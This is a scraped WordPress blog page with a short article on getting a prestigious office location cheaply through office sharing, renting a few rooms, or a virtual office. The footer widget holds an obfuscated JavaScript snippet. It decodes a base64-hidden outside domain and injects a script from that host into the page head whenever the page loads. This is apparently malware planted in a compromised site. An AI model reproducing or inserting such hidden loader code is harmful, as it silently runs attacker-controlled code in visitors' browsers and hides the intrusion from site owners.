<p><a href="http://www.telegraph.co.uk/connect/small-business/business-networks/benefits-of-sharing-office-space/"><span style="font-weight: 400;">Office sharing</span></a><span style="font-weight: 400;"> is the practice when two or more companies share office space. There are several advantages to this. Firstly, it’s more affordable. While on their own, both companies may not be able to afford that famous location, but when their spending power is combined, all of a sudden that stunning location is affordable. Also, the potential for cross-pollination is awesome. Imagine all that creativity and innovation flying around the one floor, for all the businesses to learn and profit from! </span></p>
<p><b>Don’t Rent a Whole Floor </b></p>
<p><span style="font-weight: 400;">Why spend all that capital on a whole floor if you only have a handful of staff? While it may be tempting to have access to meeting rooms, brainstorming nooks and teleconference spaces &#8211; ask yourself, could </span><a href="https://businesscollective.com/7-ways-save-money-office-space/"><span style="font-weight: 400;">I get away with less</span></a><span style="font-weight: 400;">? It may be you may be able to rent out a room, or two or three, for a fraction of the cost of leasing a whole floor. Do your research and look around for a niche deal like this &#8211; you may be pleasantly surprised. </span></p>
<p><b>Consider a Virtual Office </b></p>
<p dir="ltr">What’s a virtual office, you ask? Basically, a virtual office offers you all of the benefits of a prestigious, world famous office location at half the cost. You have access to a landmark address, land line phone number, meeting spaces and even a receptionist all without having to pay an extravagant amount of rent each week. And the best thing is that only you need to know that it’s a virtual space. Your competition, contractors and clients will all be awed by your world famous location and ultra-modern space. If this is something you are interested in, try a quick online search for <a href="https://www.yourvirtualofficelondon.co.uk/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.yourvirtualofficelondon.co.uk/&amp;source=gmail&amp;ust=1727765537735000&amp;usg=AOvVaw02RVL0csZXIEDSvxjZ0hSs">Your Virtual Office London</a>, for example, or in your area. Finding a company which provides virtual office services will help to maintain a professional and well presented image for your business, without the cost of a physical office. Meanwhile, you can continue to streamline costs by operating from home, or basing your business in a cheaper space while maintaining the impression of power and success.</p><p></p>
<p><b>In Closing </b></p>
<p><span style="font-weight: 400;">There you have it. We looked at the importance of office location when it comes to your startup. Also, there are several ways to nab a world famous location on a budget. Consider a virtual office space, or have a think about sharing the costs of a lease with one or more other companies. You could even investigate renting out a room or two at a classy location. </span></p>
<p>&nbsp;</p>
									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<div id="cb-next-previous-posts" class="cb-next-previous cb-post-block-bg cb-post-footer-block cb-font-header clearfix"><div class="cb-previous-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-left"></i></div><span class="cb-read-previous-title cb-read-title"><a href="https://www.dollarfrugal.com/personal-finance/4-reasons-for-buying-a-new-car-instead-of-a-used-car/">Previous Article</a></span><a href="https://www.dollarfrugal.com/personal-finance/4-reasons-for-buying-a-new-car-instead-of-a-used-car/" class="cb-previous-title cb-title title">4 Reasons for Buying a New Car Instead of a Used Car</a></div><div class="cb-next-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-right"></i></div><span class="cb-read-next-title cb-read-title"><a href="https://www.dollarfrugal.com/home-family/how-to-remodel-your-bathroom-on-a-budget/">Next Article</a></span><a href="https://www.dollarfrugal.com/home-family/how-to-remodel-your-bathroom-on-a-budget/" class="cb-next-title cb-title title">How to Remodel your Bathroom on a Budget</a></div></div><div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix author-box"><div class="mask cb-mask"><a href="https://www.dollarfrugal.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="cb-meta meta"><div class="cb-title cb-font-header title"><a href="https://www.dollarfrugal.com/author/admin/"><span>James</span></a></div><div class="social-icons"></div></div></div><div id="block-wrap-86087" class="block-wrap block-wrap-52 block-to-see block-wrap-slider cb-module-block clearfix cb-style-overlay tipi-xs-12 block-css-86087 block--light" data-id="86087"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap singular-block-header"><h2 class="block-title cb-module-title title">Related Posts</h2></div><div class="slider clearfix" data-ppp="2" data-dir="0" data-s="52" data-effect="1"><article class="preview-slider slider-spacing slide cb-meta-style-4 tile-overlay--1 title-loc-bl tipi-m-6  title-base title-s">							<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="379" height="253" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-379-300 size-codetipi-15zine-379-300 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 379px) 100vw, 379px" />			</a>
		</div>
								<div class="meta cb-meta cb-article-meta wrap">
												<h2 class="title cb-post-title">
							<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
								Nifty Ways to Spruce Up Your Home on a Shoestring Budget							</a>
						</h2>
						<div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/personal-finance/" class="cat">Personal Finance</a></div></div>					</div>
				</article>
				<span class="slider-arrow vertical-c slider-arrow-prev"><i class="codetipi-15zine-i-chevron-left"></i></span><span class="slider-arrow vertical-c slider-arrow-next"><i class="codetipi-15zine-i-chevron-right"></i></span></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block clearfix singular-block-header">
</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="text-7" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Like Us on Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.facebook.com/pages/Dollar-Frugal/449452648544246" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</div><div id="text-8" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Follow Us on Twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/DollarFrugaI" data-widget-id="598082950442323968">Tweets by @DollarFrugaI</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div>
		<div id="recent-posts-2" class="cb-sidebar-widget codetipi-15zine-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">Secrets to Keeping a Car Running Smoothly for Years</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">Nifty Ways to Spruce Up Your Home on a Shoestring Budget</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">Starting With Real Estate Investment The Right Ways</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">6 Reliable Ways To Fund Your Food Business</a>
									</li>
					</ul>

		</div><div id="categories-2" class="cb-sidebar-widget codetipi-15zine-widget widget_categories"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Categories</h3><form action="https://www.dollarfrugal.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Car and Technology</option>
	<option class="level-0" value="11">Career</option>
	<option class="level-0" value="10">Home &amp; Family</option>
	<option class="level-0" value="6">Money Saving Tips</option>
	<option class="level-0" value="5">Personal Finance</option>
	<option class="level-0" value="12">Real Estate</option>
	<option class="level-0" value="7">Travel Tips</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>	</aside>
</div>
			</div>
		</div>
			</div>
</div>
<footer id="cb-footer" class="site-footer wrap">
				<div class="cb-under-footer cb-column clearfix">
			<div id="block-3" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div><div id="block-2" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><!-- 95e71f6cac1d0a6ee008dfadfc882462 --></div>		</div>
		</footer>
</div> <!-- end .site-inner -->
</div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="codetipi-15zine-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/">Car &#038; Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/">Home &#038; Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/">Money Saving Tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/">Real Estate</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://www.dollarfrugal.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="codetipi-15zine-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="codetipi-15zine-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="codetipi-15zine-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="codetipi-15zine-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Dollar Frugal",
	"description": "Save Money, Change Your Life","url": "https://www.dollarfrugal.com/","datePublished": "2017-07-05T15:19:13+00:00","dateCreated": "2017-07-05T15:19:13+00:00","dateModified": "2024-09-30T06:53:54+00:00","potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.dollarfrugal.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><style id='codetipi-15zine-mm-style-inline-css' type='text/css'>

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-374.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-374:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-374 > a
			{ background: #222; }.main-navigation .menu-item-374 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-375.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-375:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-375 > a
			{ background: #222; }.main-navigation .menu-item-375 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-400.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-400:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-400 > a
			{ background: #222; }.main-navigation .menu-item-400 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-325.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-325:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-325 > a
			{ background: #222; }.main-navigation .menu-item-325 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-388.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-388:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-388 > a
			{ background: #222; }.main-navigation .menu-item-388 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-327.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-327:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-327 > a
			{ background: #222; }.main-navigation .menu-item-327 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-328.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-328:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-328 > a
			{ background: #222; }.main-navigation .menu-item-328 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-1451.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-1451:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-1451 > a
			{ background: #222; }.main-navigation .menu-item-1451 .menu-wrap > * { border-top-color: #222!important; }
</style>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dollarfrugal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/js.cookie.min.js?ver=3.3.9.8" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-extra">
/* <![CDATA[ */
var codetipi15zineJS = {"root":"https:\/\/www.dollarfrugal.com\/wp-json\/codetipi-15zine\/v1\/","nonce":"984e73884b","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/www.dollarfrugal.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"qry":{"page":0,"name":"how-to-acquire-a-world-famous-office-location-on-a-budget","category_name":"personal-finance","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/functions.min.js?ver=3.3.9.8" id="codetipi-15zine-functions-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-after">
/* <![CDATA[ */
	var codetipi_15zine_325 = {
		id: 325,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"8","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_388 = {
		id: 388,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"10","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_327 = {
		id: 327,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_328 = {
		id: 328,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"7","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_1451 = {
		id: 1451,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"12","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_86087 = {
		id: 86087,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 52,
		is110: 0,
		counter: 0,
		specific: "related",
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"post__not_in":[1259],"post_type":"post","posts_per_page":"1","tag":"","cat":"5,"}	};
	
/* ]]> */
</script>
</body>
</html> <!-- The End. what a ride! -->